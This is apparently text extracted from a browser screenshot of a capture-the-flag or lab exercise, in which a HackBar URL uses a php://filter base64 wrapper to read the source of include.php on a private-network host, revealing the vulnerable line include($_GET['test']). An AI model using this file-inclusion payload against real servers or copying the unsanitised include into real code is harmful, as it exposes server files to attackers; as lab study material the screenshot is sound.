 不安全 | 192.168.91.134/include.php?test=php://filter/convert.base64-encode/resource=include.php
JOHN-FROD QQ邮箱 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work
PD9waHANCmluY2x1ZGUoJF9HRVRbJ3Rlc3QnXSk7DQo/Pg==
元素 控制台 源代码 HackBar 网络 性能 内存 安全 应用程序 Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
<?php
include($_GET['test']);
?>